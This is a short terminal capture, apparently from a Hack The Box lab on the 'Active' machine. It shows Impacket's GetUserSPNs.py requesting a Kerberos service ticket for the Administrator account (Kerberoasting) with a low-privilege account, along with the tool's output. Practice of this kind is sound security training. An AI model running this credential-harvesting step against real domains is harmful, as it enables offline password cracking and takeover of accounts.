 ┌──(kali㉿kali)-[/media/sf_html/hack_the_box/active]
└─$ sudo python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/SVC_TGS -request-user
 Administrator -outputfile active_kerb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             La
stLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --
------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  20
24-10-19 13:03:38.112568

[-] CCache file is not found. Skipping...

┌──(kali㉿kali)-[/media/sf_html/hack_the_box/active]
└─$